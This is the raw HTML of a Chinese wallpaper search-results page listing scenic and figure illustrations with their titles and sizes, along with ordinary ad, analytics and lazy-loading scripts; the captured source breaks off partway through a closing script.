

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wantubizhi.com/pic/%E5%9B%BE%E7%89%87%E9%A3%8E%E6%99%AF%E4%BA%BA%E7%89%A9%E6%84%8F%E5%A2%83/
body_size: 10317
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="initial-scale=1.0, user-scalable=0, minimum-scale=1.0, width=device-width, minimal-ui" />

<title>图片风景人物意境_万图壁纸网</title>
<meta name="keywords" content="图片风景人物意境" />
   
 <link href="/static/index.css" rel="stylesheet" type="text/css">
<script src='/static/base64.js'></script>
 <script src='https://static.cnfile.top/js/crypto-js.js'></script>
 <script src="https://static.cnfile.top/js/pako.min.js"></script>
 <script src="/static/index.js"></script><script>!function () { var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi, r = window.location.href, o = document.referrer; if (!e.test(r)) { var n = "//api.share.baidu.com/s.gif"; o ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r); var t = new Image; t.src = n } }(window); var hideimg = false;</script>
<script></script>
    <style>
        .hengfu{height:0px}
    </style>
</head>
<body>
    <script>
        
        console.log(document.documentElement.clientWidth)
        function m_ad()
        {
            console.log(hideimg);
            if (!hideimg && document.documentElement.clientWidth < 1000)
            {
                console.log(document.documentElement.clientWidth);
                document.write('<div style="clear:both;margin-top:10px;"></div><div style="clear:both;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8451944152472159" crossorigin="anonymous"><\/script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8451944152472159" data-ad-slot="5294793437" data-ad-format="auto" data-full-width-responsive="true"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script></div>')
            }
        }

        function xx_ad()
        {
            document.write('<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-8451944152472159" data-ad-slot="7624450051"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script>');
        }
    </script>
<div class="doc">
   
<!--cache--><h1>图片风景人物意境</h1><ul id='list'><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83AEC4077DFC747DDDDFA9FEE1B1835CE1C0A7EF9FFEC0FBDBD39ECB12CDF0EB208880D13B48A7F1D89FE2F3C0DCEBFC073104EDB15806100F16A82D0815E0F4689B9B727C5D41737215CFBDC70E2C54B5' referrerpolicy='no-referrer' data-src='https://file.moyublog.com/free_wallpapers_files/cbab3aqbszn.jpg' alt='森林女孩礼服晨雾风景唯美意境壁纸' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83AEC4077DFC747DDDDFA9FEE1B1835CE1C0A7EF9FFEC0FBDBD39ECB12CDF0EB208880D13B48A7F1D89FE2F3C0DCEBFC073104EDB15806100F16A82D0815E0F4689B9B727C5D41737215CFBDC70E2C54B5' /><h4>森林女孩礼服晨雾风景唯美意境壁纸</h4><em>图片尺寸1920x1080</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E835E5B47A7FA6B01CC7B8C02E29B399D015D5F212D5E5A8C349DA72E043A3C5A431CEB97FCCFB4A761206DB784FAB3EF119CAEEBA9CDB13E0905F758F5B4D8A293ED60B244F9D41F72D0477653039748B9' referrerpolicy='no-referrer' data-src='https://file.moyublog.com/free_wallpapers_files/j2q4pxceopu.jpg' alt='情人,接吻,男人,女人,夕阳风景,意境壁纸高清大图预览1920x1080_人物' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E835E5B47A7FA6B01CC7B8C02E29B399D015D5F212D5E5A8C349DA72E043A3C5A431CEB97FCCFB4A761206DB784FAB3EF119CAEEBA9CDB13E0905F758F5B4D8A293ED60B244F9D41F72D0477653039748B9' /><h4>情人,接吻,男人,女人,夕阳风景,意境壁纸高清大图预览1920x1080_人物</h4><em>图片尺寸1920x1080</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A731AB0C0175D2DF18588AC526C171F458E5F70A0E949B92D6DC0B3DC29941DC820BF8D3399C78BB07450B1081EC1E9CD4F301B84CC30830335DAB6F918577F2B178B763C2CADC0241BA465313D757AB0FD' referrerpolicy='no-referrer' data-src='https://image55.360doc.com/DownloadImg/2012/09/1116/26764858_35.jpg' alt='意境图片人物类3' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A731AB0C0175D2DF18588AC526C171F458E5F70A0E949B92D6DC0B3DC29941DC820BF8D3399C78BB07450B1081EC1E9CD4F301B84CC30830335DAB6F918577F2B178B763C2CADC0241BA465313D757AB0FD' /><h4>意境图片人物类3</h4><em>图片尺寸700x338</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E97C88CDB056F2DE4587296F3B95FF05E5EEAE5BB5818EFCFCC1BB65844786EAF6C65F43B8F0EBFFD8E65C58336A40489644704A3ADB2E9FEB401AA0F4C05A5B6493D7C048E98CA9BC5FF6F2B4495F25BA' referrerpolicy='no-referrer' data-src='http://b-ssl.duitang.com/uploads/item/201601/24/20160124152917_Kf8yz.thumb.700_0.jpeg' alt='插画,风景,人物,森系,手绘,水彩,涂鸦,星空,唯美,意境,背景' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E97C88CDB056F2DE4587296F3B95FF05E5EEAE5BB5818EFCFCC1BB65844786EAF6C65F43B8F0EBFFD8E65C58336A40489644704A3ADB2E9FEB401AA0F4C05A5B6493D7C048E98CA9BC5FF6F2B4495F25BA' /><h4>插画,风景,人物,森系,手绘,水彩,涂鸦,星空,唯美,意境,背景</h4><em>图片尺寸700x1050</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7352242B53C69EF595A9C6A04ADF0964395D1BE1647E4686B336ED52A8754399E82C249B0BD9218B674B20BB8BE1888311A58682281D2C559F5878FB6382B443E53CB899A619A6E17EBDF26FBCED38F2FA' referrerpolicy='no-referrer' data-src='https://p3-pc-sign.douyinpic.com/tos-cn-i-0813c001/627e6e84d58a4861b8ac00e23e43ca79~tplv-dy-aweme-images:q75.webp?biz_tag=aweme_images&from=3213915784&s=PackSourceEnum_AWEME_DETAIL&se=false&x-expires=1681117200&x-signature=Di4APy767gFPWQGaBGsd9sc1IvE=' alt='做一个快乐的中年少女#唯美意境 #治愈系风景 #带你走进画里 - 抖音' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7352242B53C69EF595A9C6A04ADF0964395D1BE1647E4686B336ED52A8754399E82C249B0BD9218B674B20BB8BE1888311A58682281D2C559F5878FB6382B443E53CB899A619A6E17EBDF26FBCED38F2FA' /><h4>做一个快乐的中年少女#唯美意境 #治愈系风景 #带你走进画里 - 抖音</h4><em>图片尺寸1920x1080</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7356F387CA6051121A43D05CA5DEDD6C2E1137F8402AF3732D7EBF444B5864F16A76CA7D8C0D5C28C76CCF29281A426E797606F75ACBE1B1783B0B1AA5CD5FA7D9BB83769C7872011B69BC6CC4CD46D7AA' referrerpolicy='no-referrer' data-src='https://img.wowoqq.com/allimg/170726/1-1FH60K120.jpg' alt='唯美的风景背影大图 爱情至上却随风飘走_唯美意境图片_窝窝qq网' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7356F387CA6051121A43D05CA5DEDD6C2E1137F8402AF3732D7EBF444B5864F16A76CA7D8C0D5C28C76CCF29281A426E797606F75ACBE1B1783B0B1AA5CD5FA7D9BB83769C7872011B69BC6CC4CD46D7AA' /><h4>唯美的风景背影大图 爱情至上却随风飘走_唯美意境图片_窝窝qq网</h4><em>图片尺寸600x900</em></li><script></script><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E99ED264C0C0E5B3F156E7E3F3521E5541573D77711066343577B1F02DB0232ED1A2EB09D3A006238B177C867F34349C6AEFE55D43A66F3FE285606E76BD57ABFDB66A872A0E7FCAB781A2CDE7B95892B7' referrerpolicy='no-referrer' data-src='https://c-ssl.dtstatic.com/uploads/item/201508/28/20150828161939_RBTJn.thumb.1000_0.jpeg' alt='最爱壁纸line风景天空人物意境美景壁纸城市scavengers' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E99ED264C0C0E5B3F156E7E3F3521E5541573D77711066343577B1F02DB0232ED1A2EB09D3A006238B177C867F34349C6AEFE55D43A66F3FE285606E76BD57ABFDB66A872A0E7FCAB781A2CDE7B95892B7' /><h4>最爱壁纸line风景天空人物意境美景壁纸城市scavengers</h4><em>图片尺寸540x960</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73522B110B890ED436E2F96152A75AB42A95054C24726ED0EE0DCAB33A40E8B2569D221EE13BE2DF5089B66D6989C10B247A8DE5EFC0140FC1660F251FEAF170C55E5E2A6AC8FDD1E523FE49F9CB327610' referrerpolicy='no-referrer' data-src='http://c-ssl.duitang.com/uploads/item/201512/27/20151227111015_dfi4Q.thumb.1000_0.jpeg' alt='插画 风景 人物 森系 手绘 水彩 涂鸦 星空 唯美 意境 背景 二次元 小' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73522B110B890ED436E2F96152A75AB42A95054C24726ED0EE0DCAB33A40E8B2569D221EE13BE2DF5089B66D6989C10B247A8DE5EFC0140FC1660F251FEAF170C55E5E2A6AC8FDD1E523FE49F9CB327610' /><h4>插画 风景 人物 森系 手绘 水彩 涂鸦 星空 唯美 意境 背景 二次元 小</h4><em>图片尺寸658x877</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83ED5126520D7F93F0F4A9DAEFFBC0DBCA9F404DC67143C10E31AB8C85E9B158D2C9425889979DA23A72B924EAA6E7B39C9E3C74D83D41E070FFF92CAC60F0BBBF080FF0D3375B3B136C1BA6D99439DA35' referrerpolicy='no-referrer' data-src='http://c-ssl.duitang.com/uploads/item/201803/08/20180308155256_RF3xl.thumb.700_0.jpeg' alt='古风风景人物意境作者无益大仙儿' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83ED5126520D7F93F0F4A9DAEFFBC0DBCA9F404DC67143C10E31AB8C85E9B158D2C9425889979DA23A72B924EAA6E7B39C9E3C74D83D41E070FFF92CAC60F0BBBF080FF0D3375B3B136C1BA6D99439DA35' /><h4>古风风景人物意境作者无益大仙儿</h4><em>图片尺寸700x1014</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E96E57ECE5F3BC081F20123FC232C99513017737812206FABD2DEAC3D0A1B3A422658A2D07261B0F195EC9446E3DAAC0BB69F28F4E0AEA8770E9D78A019420BD95B220F3EA6F779B53087DCB0C23B1704B' referrerpolicy='no-referrer' data-src='http://b-ssl.duitang.com/uploads/item/201509/29/20150929214854_U5sVB.thumb.400_0.jpeg' alt='插画,风景,人物,森系,手绘,水彩,涂鸦,星空,唯美,意境,背景' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E96E57ECE5F3BC081F20123FC232C99513017737812206FABD2DEAC3D0A1B3A422658A2D07261B0F195EC9446E3DAAC0BB69F28F4E0AEA8770E9D78A019420BD95B220F3EA6F779B53087DCB0C23B1704B' /><h4>插画,风景,人物,森系,手绘,水彩,涂鸦,星空,唯美,意境,背景</h4><em>图片尺寸400x565</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7307F286A1310A7D1BBC7F2BC084FEDCC63D46E9004822F6480753BA54C8DF700EA15CD1E7E394F6AE184718C37DB4C1FCCD1CD40BC7F125DE06D65AE05C2A6DB63B000770F5D6903940C6D51B3DBC5B3C' referrerpolicy='no-referrer' data-src='https://www.capablist.com/CellFilethumb/maga20200512/15877357362aqYnZSR.jpg' alt='手绘好看的人物素描精美图片赏析2016年2月日历壁纸唯美意境的风景带' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7307F286A1310A7D1BBC7F2BC084FEDCC63D46E9004822F6480753BA54C8DF700EA15CD1E7E394F6AE184718C37DB4C1FCCD1CD40BC7F125DE06D65AE05C2A6DB63B000770F5D6903940C6D51B3DBC5B3C' /><h4>手绘好看的人物素描精美图片赏析2016年2月日历壁纸唯美意境的风景带</h4><em>图片尺寸400x711</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73067AAAE0F0FC311B777843F49521DC1A0B29F28B544353EC8DFE61F2150140883ECDBEBB52BB52FC76BF175F7FA960C679CF1FA9AAB3AFE6438A41A0E66C86A33394C43476628AF3929805448654E9FF' referrerpolicy='no-referrer' data-src='https://seopic.699pic.com/photo_origin/50044/7156.jpg!bd800' alt='夏天雨后雾气弥漫的大蜀山人物打伞图片意境下雨' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73067AAAE0F0FC311B777843F49521DC1A0B29F28B544353EC8DFE61F2150140883ECDBEBB52BB52FC76BF175F7FA960C679CF1FA9AAB3AFE6438A41A0E66C86A33394C43476628AF3929805448654E9FF' /><h4>夏天雨后雾气弥漫的大蜀山人物打伞图片意境下雨</h4><em>图片尺寸800x1208</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9038F3FE19CDD59424AA5B460EA5E6A92A697A821E53A33F019ACA85A630972BED07A8E4D45ED18662A7717C2D00A9B432079D033AEF9AE10A4E1752C2FF6F08C7A712624FFEF20583CC6F8AF9BE1DC95' referrerpolicy='no-referrer' data-src='https://hbimg.huabanimg.com/c98ceee749199c381e9cf05567519a28d082665a525a7-d7nUAl_fw658' alt='桂林' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9038F3FE19CDD59424AA5B460EA5E6A92A697A821E53A33F019ACA85A630972BED07A8E4D45ED18662A7717C2D00A9B432079D033AEF9AE10A4E1752C2FF6F08C7A712624FFEF20583CC6F8AF9BE1DC95' /><h4>桂林</h4><em>图片尺寸658x909</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A731EE40C6C2A18C572CD8FBBF0F2670E416140DD7EC204AD95F1485EC2C8E9B65F9616C12EA3BE1A1410339B25FD3F17BF31193E1A834E5E4C0387F51E941D7F3FDE3EDE5CAE402B6D02C62E44C08E5962' referrerpolicy='no-referrer' data-src='http://b-ssl.duitang.com/uploads/item/201510/10/20151010203814_juBAV.thumb.700_0.jpeg' alt='插画,风景,人物,森系,动漫,手绘,水彩,涂鸦,星空,唯美,意境,背景' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A731EE40C6C2A18C572CD8FBBF0F2670E416140DD7EC204AD95F1485EC2C8E9B65F9616C12EA3BE1A1410339B25FD3F17BF31193E1A834E5E4C0387F51E941D7F3FDE3EDE5CAE402B6D02C62E44C08E5962' /><h4>插画,风景,人物,森系,动漫,手绘,水彩,涂鸦,星空,唯美,意境,背景</h4><em>图片尺寸700x1028</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E945A216742327626ADDB003EB4A9847969426E7CF4B91677EB14DC221386C7CFAC7AB868B4671BD3FD89ADF882EE6EBFA3CCA492770D1563AE66ABB80C247F39FD8EE3B5A007C9CA551AC4911C483B1C2' referrerpolicy='no-referrer' data-src='http://img2.ph.126.net/RU1u6yyzrdyZf49vPElfCA==/6597671199518360570.jpg' alt='塞上风停了,光之沐浴(两组唯美意境人物素材)' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E945A216742327626ADDB003EB4A9847969426E7CF4B91677EB14DC221386C7CFAC7AB868B4671BD3FD89ADF882EE6EBFA3CCA492770D1563AE66ABB80C247F39FD8EE3B5A007C9CA551AC4911C483B1C2' /><h4>塞上风停了,光之沐浴(两组唯美意境人物素材)</h4><em>图片尺寸910x493</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9664E24C698B424750776CA308D664CCA5565DD7EEB1C0A19C810F75CD63A757C0EBE29CE96F35B9CC67B90DDC624959B199FD2235CE3F40FD49F4C6A3E026CD7905C7376EE8C22005D9A659E6DA65909' referrerpolicy='no-referrer' data-src='https://image54.360doc.com/DownloadImg/2012/08/1001/26066130_4.jpg' alt='秋语问情爱染流年情感美文' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9664E24C698B424750776CA308D664CCA5565DD7EEB1C0A19C810F75CD63A757C0EBE29CE96F35B9CC67B90DDC624959B199FD2235CE3F40FD49F4C6A3E026CD7905C7376EE8C22005D9A659E6DA65909' /><h4>秋语问情爱染流年情感美文</h4><em>图片尺寸660x1010</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E836471154982DD65D84D0BAB06623BF245A42ACD1102A58E8934F245F34B944CE1DF2BF6C48A390C39CCF2E49C6783ED4802DFE9502C5911E6422CA571740BCBDB9644D6F3F5A6B3EBBF055D614631D28B' referrerpolicy='no-referrer' data-src='https://pics7.baidu.com/feed/5243fbf2b2119313e286a9624f888ad093238d56.jpeg?token=805a23543ee5e528cdf7fdadf7cfb586' alt='意境特别美的风景人物插画,值得好好欣赏' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E836471154982DD65D84D0BAB06623BF245A42ACD1102A58E8934F245F34B944CE1DF2BF6C48A390C39CCF2E49C6783ED4802DFE9502C5911E6422CA571740BCBDB9644D6F3F5A6B3EBBF055D614631D28B' /><h4>意境特别美的风景人物插画,值得好好欣赏</h4><em>图片尺寸640x895</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7356BBD5D78044F6BFDDB317300753EE1FAE6F192B8D45A0C81A589C621FCCF56044964466C390C83C7F262361CA27E720A6B7114330E32CDCFACCA33979B2BC54A50E329D75653D88D15B3684EB860394' referrerpolicy='no-referrer' data-src='https://c-ssl.dtstatic.com/uploads/item/201508/18/20150818205109_Uc45Q.thumb.1000_0.png' alt='手绘插画人物风景意境美图晚秋治愈系唯美' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7356BBD5D78044F6BFDDB317300753EE1FAE6F192B8D45A0C81A589C621FCCF56044964466C390C83C7F262361CA27E720A6B7114330E32CDCFACCA33979B2BC54A50E329D75653D88D15B3684EB860394' /><h4>手绘插画人物风景意境美图晚秋治愈系唯美</h4><em>图片尺寸707x1000</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9F097D4EBB681FA02234854FABFF95C3A7643F0B6F634A714DD4EC8BFF3D597C9B6528C05D4FC132910EAACFCE6BE19CDF6A514F46CE2A92B94D4681E8D883A99494DCAEA0C37FA45918881996E50EBC4' referrerpolicy='no-referrer' data-src='http://b-ssl.duitang.com/uploads/item/201601/24/20160124152903_TY2Rf.thumb.700_0.jpeg' alt='插画,风景,人物,森系,手绘,水彩,涂鸦,星空,唯美,意境,背景' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9F097D4EBB681FA02234854FABFF95C3A7643F0B6F634A714DD4EC8BFF3D597C9B6528C05D4FC132910EAACFCE6BE19CDF6A514F46CE2A92B94D4681E8D883A99494DCAEA0C37FA45918881996E50EBC4' /><h4>插画,风景,人物,森系,手绘,水彩,涂鸦,星空,唯美,意境,背景</h4><em>图片尺寸700x1243</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73C291338A836F284F376E822A77E0CD8DB4775C1A77E02FC183BB030BD54AB9CEAA325C90094053045A6B29AB05379174BA5154D21DDCEE82CC76A3D17FB1F4158DA9E87707EE95442753F2F09F3FE052' referrerpolicy='no-referrer' data-src='https://img59.51tietu.net/pic/2017-080619/2017080619464151ehge1khi5.jpg' alt='手绘插画人物风景意境美图唯美' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73C291338A836F284F376E822A77E0CD8DB4775C1A77E02FC183BB030BD54AB9CEAA325C90094053045A6B29AB05379174BA5154D21DDCEE82CC76A3D17FB1F4158DA9E87707EE95442753F2F09F3FE052' /><h4>手绘插画人物风景意境美图唯美</h4><em>图片尺寸700x1400</em></li></ul><div class='f' id='k'><em>猜你喜欢：</em><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e6%84%8f%e5%a2%83/'>人物图片意境</a><a href='/pic/%e5%94%af%e7%be%8e%e5%9b%be%e7%89%87%e9%a3%8e%e6%99%af%e5%9b%be%e7%89%87/'>唯美图片风景图片</a><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e6%84%8f%e5%a2%83%e5%a5%b3%e5%ad%90/'>人物图片意境女子</a><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e6%84%8f%e5%a2%83%e7%94%b7%e7%94%9f/'>人物图片意境男生</a><a href='/pic/%e5%ae%89%e9%9d%99%e5%94%af%e7%be%8e%e6%84%8f%e5%a2%83%e5%9b%be%e7%89%87%e4%ba%ba%e7%89%a9/'>安静唯美意境图片人物</a><a href='/pic/%e5%8f%a4%e9%a3%8e%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e6%b7%a1%e9%9b%85/'>古风人物图片淡雅</a><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e5%94%af%e7%be%8e%e7%9c%9f%e4%ba%ba/'>人物图片唯美真人</a><a href='/pic/%e5%8f%a4%e9%a3%8e%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87/'>古风人物图片</a><a href='/pic/%e5%8f%a4%e9%a3%8e%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e7%ae%80%e7%ba%a6/'>古风人物图片简约</a><a href='/pic/%e5%94%af%e7%be%8e%e5%9b%be%e7%89%87%e6%84%8f%e5%a2%83%e5%8f%a4%e9%a3%8e/'>唯美图片意境古风</a><a href='/pic/%e5%8f%a4%e9%a3%8e%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e6%89%8b%e7%bb%98/'>古风人物图片手绘</a><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e5%a4%a7%e5%85%a8%e5%94%af%e7%be%8e/'>人物图片大全唯美</a><a href='/pic/%e6%9c%89%e6%84%8f%e5%a2%83%e7%9a%84%e5%9b%be%e7%89%87/'>有意境的图片</a><a href='/pic/%e5%94%af%e7%be%8e%e6%84%8f%e5%a2%83%e8%83%8c%e5%bd%b1%e5%9b%be%e7%89%87/'>唯美意境背影图片</a><a href='/pic/%e5%94%af%e7%be%8e%e6%84%8f%e5%a2%83%e5%9b%be%e7%89%87/'>唯美意境图片</a><a href='/pic/%e5%94%af%e7%be%8e%e5%9b%be%e7%89%87%e6%84%8f%e5%a2%83%e5%8f%af%e7%88%b1/'>唯美图片意境可爱</a><a href='/pic/%e5%8f%a4%e9%a3%8e%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e7%ba%a2%e8%a1%a3/'>古风人物图片红衣</a><a href='/pic/%e5%8f%a4%e9%a3%8e%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e8%90%bd%e8%8a%b1/'>古风人物图片落花</a><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e5%a4%a7%e5%85%a8%e5%8e%9f%e5%9b%be/'>人物图片大全原图</a><a href='/pic/%e5%8f%a4%e9%a3%8e%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e7%be%8e%e7%94%b7/'>古风人物图片美男</a><a href='/pic/%e5%94%af%e7%be%8e%e6%84%8f%e5%a2%83%e5%9b%be%e7%89%87%e5%a4%b4%e5%83%8f/'>唯美意境图片头像</a><a href='/pic/%e5%94%af%e7%be%8e%e5%9b%be%e7%89%87%e6%84%8f%e5%a2%83%e7%ae%80%e7%ba%a6/'>唯美图片意境简约</a><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e7%94%b7%e5%94%af%e7%be%8e/'>人物图片男唯美</a><a href='/pic/%e9%a3%8e%e6%99%af%e5%9b%be%e7%89%87%e5%a4%a7%e5%85%a8%e8%8a%b1%e6%b5%b7/'>风景图片大全花海</a><a href='/pic/%e5%94%af%e7%be%8e%e5%9b%be%e7%89%87%e6%84%8f%e5%a2%83%e7%94%b7%e7%94%9f/'>唯美图片意境男生</a><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e5%a4%a7%e5%85%a8%e5%8f%af%e7%88%b1/'>人物图片大全可爱</a><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e7%94%b7%e5%8e%9f%e5%9b%be/'>人物图片男原图</a><a href='/pic/%e5%8f%a4%e9%a3%8e%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e5%a5%b3%e4%be%a0/'>古风人物图片女侠</a><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e5%a4%a7%e5%85%a8/'>人物图片大全</a><a href='/pic/%e4%ba%ba%e7%89%a9%e5%9b%be%e7%89%87%e7%94%b7/'>人物图片男</a><a href='/pic/%e6%8e%92%e7%90%83%e5%b0%91%e5%b9%b4%e7%ac%ac%e5%9b%9b%e5%ad%a3%e6%bc%ab%e7%94%bb/'>排球少年第四季漫画</a><a href='/pic/%e4%bd%93%e6%81%a4%e8%a1%ab%e7%94%b7%e8%a3%85/'>体恤衫男装</a><a href='/pic/qq%e7%9a%87%e5%86%a0%e5%9b%be%e6%a0%87/'>qq皇冠图标</a><a href='/pic/%e5%95%86%e5%9c%ba%e6%88%b7%e5%a4%96%e7%be%8e%e9%99%88/'>商场户外美陈</a><a href='/pic/%e5%8a%b3%e5%8a%9b%e5%a3%ab%e5%a5%b3%e8%a1%a8%e5%9b%be%e7%89%87/'>劳力士女表图片</a><a href='/pic/%e4%ba%8c%e5%8d%81%e5%9b%9b%e8%8a%82%e6%b0%94%e5%b0%8f%e9%9b%aa%e6%89%8b%e6%8a%84%e6%8a%a5/'>二十四节气小雪手抄报</a><a href='/pic/%e6%a0%bc%e9%87%8c%e5%bc%97%e6%96%af%e5%b0%86%e5%86%9b%e5%8e%9f%e8%b2%8c/'>格里弗斯将军原貌</a><a href='/pic/%e5%ae%89%e5%a6%ae%e6%b5%b7%e7%91%9f%e8%96%87%e7%a4%bc%e6%9c%8d/'>安妮海瑟薇礼服</a><a href='/pic/%e6%a0%bc%e6%8b%89%e5%a7%86%e6%96%af%e5%9f%8e%e5%a0%a1%e6%9c%88%e5%ad%a3%e5%9b%be%e7%89%87/'>格拉姆斯城堡月季图片</a><a href='/pic/ins%e9%a3%8e%e5%a3%81%e7%ba%b8%e9%bb%91%e8%89%b2/'>ins风壁纸黑色</a><a href='/pic/%e9%82%93%e8%b6%85%e7%ae%a1%e8%99%8e%e6%bc%94%e7%9a%84%e7%94%b5%e8%a7%86%e5%89%a7/'>邓超管虎演的电视剧</a><a href='/pic/2020%e4%ba%94%e5%8f%b0%e5%b1%b1%e6%8b%86%e8%bf%81/'>2020五台山拆迁</a></div><!--ip:0--><!--16-->
    
<script>loadclick("list",true);  keyload();</script>




<script>
    window.onload = window.onresize = function ()
    {
        var imgs = document.getElementById("list").getElementsByTagName("img");
        for (i = 0; i < imgs.length; i++)
        {
            imgs[i].style.height = imgs[i].clientWidth * 0.76 + "px";
        }
    }
  
</script>




<div class="footer">CopyRight &copy; 2017-2025&nbsp;<a target="_blank" href="/">万图壁纸网</a>&nbsp;All Rights Reserved.<span>|<script>document.write("<br/><font style='color:#ccc;font-size:12px'>本站结果由机器搜集而成不储存图片数据,侵权删除联系admin#wantubizhi.com</font>");</script></span></div>

<script>
document.write("<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{\"token\": \"cf726bf463974a41a27317276d3d51d2\"}'><\/script>");
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-507KNG21WS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-507KNG21WS');
</script>

<script src="https://static.cnfile.top/js/lazysizes.min.js" async=""></script>
</div>
<script>
    function imgErr()
    {

        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++)
        {
            allimgs[i].onerror = function () { this.onerror = null; this.src = this.getAttribute("err_src");}
        }
    }
    imgErr();
   // document.oncontextmenu = function () { return false };

</script>

<script>
    function hideimgpro()
    {
        var errimg = "[data-uri]";
        var webimgs = document.getElementById("list").getElementsByTagName("img");
        for (i = 0; i < webimgs.length; i++)
        {
            webimgs[i].src = errimg;
            webimgs[i].setAttribute("data-src", errimg);
            webimgs[i].setAttribute("err_src", errimg);
        }

    }


    (function ()
    {
